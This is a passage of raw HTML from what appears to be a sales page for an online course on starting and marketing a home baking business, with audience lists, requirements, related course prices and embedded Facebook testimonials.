0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f4697b16d">Effectively use social media to draw the audience's attention.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f4699353b"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style" data-css="tve-u-17f48a3123f" style=""><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f4697b16d">Learn the scientific way of calculating the pricing of your bakes.</span></li></ul></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv-styled_list" data-icon-code="icon-check" data-css="tve-u-17f468eeed9" style=""><ul class="tcb-styled-list"><li class="thrv-styled-list-item" data-css="tve-u-17f46989eba"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f4698a8f1">Learn the difference between marketing and sales processes.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f46989eba"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f4698a8f1">Learn how to build your brand and why it is necessary.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f46989eba"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f4698a8f1">Learn how to build your business plan.</span></li></ul></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46da14f2" style=""><p data-css="tve-u-17f468f7ead" style=""><strong>Who this course is for?</strong></p></div><div class="thrv_wrapper thrv-styled_list" data-icon-code="icon-check-solid" data-css="tve-u-17f48a18625" style=""><ul class="tcb-styled-list"><li class="thrv-styled-list-item" data-css="tve-u-17f48a23a53"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-local-vars-root tcb-icon-display" data-css="tve-u-17f48a23ec2" style=""><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-check-solid" data-name=""><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a1a4a3">Those with a desire to start their own food business.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a23a53"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-17f48a23ec2" style=""><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-check-solid" data-name=""><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a1a4a3">Those interested in working from home and owning a part-time food business.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a23a53"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-17f48a23ec2" style=""><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-check-solid" data-name=""><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a1a4a3">Someone wanting to work from home and tap into their creative baking skills.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a23a53"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-17f48a23ec2" style=""><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-check-solid" data-name=""><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a1a4a3">Looking to quit their 9-5 corporate jobs.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a23a53"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-17f48a23ec2" style=""><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-check-solid" data-name=""><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a1a4a3">Culinary professionals facing challenging times in food service due to the pandemic.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a23a53"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-17f48a23ec2" style=""><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-check-solid" data-name=""><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a1a4a3">Retiree looking to stay relevant and active, plus make a little extra “fun money.”</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a23a53"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-17f48a23ec2" style=""><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-check-solid" data-name=""><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a1a4a3">Stay-at-home moms want to earn extra income while keeping an eye on the kids.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a23a53"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-17f48a23ec2" style=""><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-check-solid" data-name=""><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a1a4a3">Avid bakers are eager to start a business with little or no cost.</span></li></ul></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46da484c" style=""><p data-css="tve-u-17f468f7ead" style=""><strong>Requirements</strong></p></div><div class="thrv_wrapper thrv-styled_list" data-icon-code="icon-check" data-css="tve-u-17f48a41db8" style=""><ul class="tcb-styled-list"><li class="thrv-styled-list-item" data-css="tve-u-17f48a45215"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a47cdb">A functional home kitchen.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a45215"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a47cdb">An OTG to begin with.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a45215"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a47cdb">Some basic tools, tins, and trays.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a45215"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a47cdb">A strong desire to start and own a Food Business.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a45215"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a47cdb">A culinary passion for bakery products.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f48a45215"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f48a47cdb">A desire to share your great tasting recipes with the world.</span></li></ul></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46da8b72" style=""><p data-css="tve-u-17f468f7ead" style=""><strong>Description</strong></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46d8e322" style=""><p>So you have started a home baking business but struggling to acquire paying customers?<br>Trust me, this is the story of 98% of the home bakers.<br><br>Essentially, most home bakers start their home baking business out of their passion but often overlook the other important factors, like positioning and marketing, that play a crucial role in the growth of any business.<br><br><strong>They all struggle with the following:<br></strong></p><ul class=""><li class="">accurately pricing their baked goods</li><li class="">attract the right audience</li><li class="">beat the competition and comparison</li></ul><p data-empty="true"><strong>Let’s be honest… <br></strong>Your excellent baking skills, extraordinary customer service, and creativity will only help if you can reach the right audience that values your work and is ready to pay for it.</p><p>So what do you need?</p><p>You need a plan. A business plan, A plan to position yourself correctly in front of your correct audience. A plan to market yourself. All you need is a plan.</p><p>Remember: An Idiot with a plan can beat a genius without a plan.</p><p>Which side are you at?</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46dab2df" style=""><p data-css="tve-u-17f46922429" style=""><strong>10 Reasons to join this course</strong></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46dacb69" style="">1. Every lesson is explained in simple English<br class="">2. 100% suitable even if you are starting from scratch<br class="">3. Focus on one concept at a time<br class="">4. Pre-recorded lesson that you can watch anytime<br class="">5. Lifetime access so you can always come back and revise<br class="">6. Learn at your own pace and from a place of your choice<br class="">7. Lifetime support from us. We will always back you up<br class="">8. You can take this course from your computer, tablet or smartphone<br class="">9. Whatever your plan is, our course makes it simple to combine, rearrange and customize home business as you desire<br class="">10. Understand the value proposition of your products and create buyer's persona to find customers interested in your business</div><div class="thrv_wrapper thrv_widget thrv_woocommerce_products" data-css="tve-u-17f46dae1e6" style=""><section id="woocommerce_products-1" class="tva-widget widget woocommerce widget_products"><h3 class="widget-title">Student also bought</h3><ul class="product_list_widget"><li>
	
	<a href="https://anybodycanbake.com/product/branding-marketing">
		<img width="300" height="300" src="https://anybodycanbake.com/wp-content/uploads/2023/01/Branding-Social-Media.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Branding &amp; Social Media | AnyBodyCanBake" decoding="async" srcset="https://anybodycanbake.com/wp-content/uploads/2023/01/Branding-Social-Media.jpg 1080w, https://anybodycanbake.com/wp-content/uploads/2023/01/Branding-Social-Media-300x300.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/01/Branding-Social-Media-1024x1024.jpg 1024w, https://anybodycanbake.com/wp-content/uploads/2023/01/Branding-Social-Media-150x150.jpg 150w, https://anybodycanbake.com/wp-content/uploads/2023/01/Branding-Social-Media-768x768.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/01/Branding-Social-Media-500x500.jpg 500w, https://anybodycanbake.com/wp-content/uploads/2023/01/Branding-Social-Media-96x96.jpg 96w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Branding &amp; Marketing</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,599.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;799.00.</span>
	</li>
<li>
	
	<a href="https://anybodycanbake.com/product/day-to-day-cookies">
		<img width="300" height="300" src="https://anybodycanbake.com/wp-content/uploads/2023/11/Cranberry-Almond-Shortbread-Cookies-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cranberry-Almond-Shortbread-Cookies" decoding="async" srcset="https://anybodycanbake.com/wp-content/uploads/2023/11/Cranberry-Almond-Shortbread-Cookies-300x300.webp 300w, https://anybodycanbake.com/wp-content/uploads/2023/11/Cranberry-Almond-Shortbread-Cookies-150x150.webp 150w, https://anybodycanbake.com/wp-content/uploads/2023/11/Cranberry-Almond-Shortbread-Cookies-500x500.webp 500w, https://anybodycanbake.com/wp-content/uploads/2023/11/Cranberry-Almond-Shortbread-Cookies-96x96.webp 96w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Day-to-Day Cookies</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,499.00.</span>
	</li>
<li>
	
	<a href="https://anybodycanbake.com/product/pricing-cakes-bakes">
		<img width="300" height="300" src="https://anybodycanbake.com/wp-content/uploads/2023/09/Pricing-your-Bakes-and-Cakes-Course.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pricing your Bakes and Cakes Course" decoding="async" srcset="https://anybodycanbake.com/wp-content/uploads/2023/09/Pricing-your-Bakes-and-Cakes-Course.jpg 1080w, https://anybodycanbake.com/wp-content/uploads/2023/09/Pricing-your-Bakes-and-Cakes-Course-300x300.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/09/Pricing-your-Bakes-and-Cakes-Course-1024x1024.jpg 1024w, https://anybodycanbake.com/wp-content/uploads/2023/09/Pricing-your-Bakes-and-Cakes-Course-150x150.jpg 150w, https://anybodycanbake.com/wp-content/uploads/2023/09/Pricing-your-Bakes-and-Cakes-Course-768x768.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/09/Pricing-your-Bakes-and-Cakes-Course-500x500.jpg 500w, https://anybodycanbake.com/wp-content/uploads/2023/09/Pricing-your-Bakes-and-Cakes-Course-96x96.jpg 96w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Pricing Cakes &amp; Bakes</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,599.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;799.00.</span>
	</li>
</ul></section>



</div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46dafa2d" style=""><p data-css="tve-u-17f468f7ead" style=""><strong>Student Testimonials</strong></p></div><div class="tcb-clear" data-css="tve-u-17e05d8f6aa"><div class="thrv_wrapper thrv-columns k7g2apzm" style="--tcb-col-el-width: 642;" data-css="tve-u-17f46bc3e67"><div class="tcb-flex-row tcb-medium-wrap v-2 tcb--cols--2" style="" data-css="tve-u-17f46bc3e68"><div class="tcb-flex-col ui-resizable-resizing" data-css="tve-u-17f46bc3e69" style=""><div class="tcb-col k7g2aoah" data-css="tve-u-17f46bc3e6a" style=""><div class="thrv_wrapper thrv_custom_html_shortcode" data-css="tve-u-17f46bc3e6b"><iframe loading="lazy" src="about:blank" width="250" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Frupa.shetty.1485%2Fposts%2F221658959708555&#038;show_text=true&#038;width=500"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Frupa.shetty.1485%2Fposts%2F221658959708555&amp;show_text=true&amp;width=500" width="250" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript><div class="tve_iframe_cover"></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17f46bc3e6f" style=""><div class="tcb-col k7g2aoah" data-css="tve-u-17f46bc3e70" style=""><div class="thrv_wrapper thrv_custom_html_shortcode" data-css="tve-u-17f46bc3e71"><iframe loading="lazy" src="about:blank" width="250" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fjayashree.hariharan.31%2Fposts%2F4065402356825923&#038;show_text=true&#038;width=500"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fjayashree.hariharan.31%2Fposts%2F4065402356825923&amp;show_text=true&amp;width=500" width="250" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript><div class="tve_iframe_cover"></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46db3549" style=""><p data-css="tve-u-17f46927e73" style=""><strong>Course Content</strong></p></div><div class="thrv_wrapper thrv-styled_list" data-icon-code="icon-check" data-css="tve-u-17f584c939c" style=""><ul class="tcb-styled-list"><li class="thrv-styled-list-item" data-css="tve-u-17f584dc09f"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f584cdde5">Vision Planning</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f584dc09f"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg 